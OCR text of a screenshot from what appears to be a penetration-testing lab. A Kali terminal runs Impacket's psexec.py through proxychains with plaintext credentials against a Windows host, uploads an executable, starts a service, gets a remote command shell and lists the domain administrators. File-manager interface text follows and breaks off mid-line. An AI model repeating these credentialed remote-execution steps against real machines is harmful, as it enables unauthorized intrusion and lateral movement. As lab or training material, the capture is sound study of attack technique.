 ┌──(kali㉿kali)-[~/tmp/BC1]
└─$ proxychains python psexec.py 'yoshi:Mushroom!'@172.16.234.82
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain ... 192.168.45.223:6000 ... 172.16.234.82:445 ... OK
[*] Requesting shares on 172.16.234.82.....
[*] Found writable share ADMIN$
[*] Uploading file znpaYzBC.exe
[*] Opening SVCManager on 172.16.234.82.....
[*] Creating service QTcD on 172.16.234.82.....
[*] Starting service QTcD.....
[proxychains] Strict chain ... 192.168.45.223:6000 ... 172.16.234.82:445 ... OK
[proxychains] Strict chain ... 192.168.45.223:6000 ... 172.16.234.82:445 ... OK
[!] Press help for extra shell commands
[proxychains] Strict chain ... 192.168.45.223:6000 ... 172.16.234.82:445 ... OK
Microsoft Windows [Version 10.0.22000.978]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> net localgroup Administrators
Alias name Administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
Administrator
MEDTECH\Domain Admins
MEDTECH\yoshi
The command completed successfully.
BC1 - Thunar
File Edit View Go Bookmarks Help
kali tmp BC1
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Kali Linux am...
Network
Browse Network
psexec.py
shell.exe
"psexec.py" | 29.6 KiB (30359